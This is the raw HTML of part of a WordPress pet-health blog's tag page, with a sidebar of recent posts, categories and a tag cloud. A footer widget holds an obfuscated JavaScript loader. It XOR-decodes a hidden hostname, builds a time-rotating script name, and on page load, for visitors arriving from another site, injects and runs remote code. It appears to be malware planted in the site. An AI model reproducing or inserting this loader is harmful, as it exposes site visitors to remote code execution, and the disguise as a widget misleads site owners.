					Victorian era: the rise of contemporary pet keeping In the occasion of flea infestation, pet&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/sars-cov-2-in-animals-4.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-2660 -->
		</div>
		
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.horsepropertyclassifieds.com/tag/sarscov2/page/2">2</a>
<a class="next page-numbers" href="https://www.horsepropertyclassifieds.com/tag/sarscov2/page/2">Next</a></div>
	</nav>
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html">Pets And Children</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (270 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.269 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 06:38:28 -->

<!-- super cache -->